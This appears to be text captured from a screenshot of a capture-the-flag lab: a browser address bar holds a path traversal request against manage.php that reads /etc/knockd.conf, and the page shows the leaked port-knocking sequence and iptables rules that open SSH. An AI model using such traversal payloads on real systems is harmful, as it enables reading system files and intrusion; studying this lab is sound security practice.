 192.168.43.231/manage.php?file=/../../../../../../../../../../etc/knockd.conf
Solver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privilege E… Online - Reverse Shell … Beyond SQLi: Obfusca… GitHub - bonsaiviking/…
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn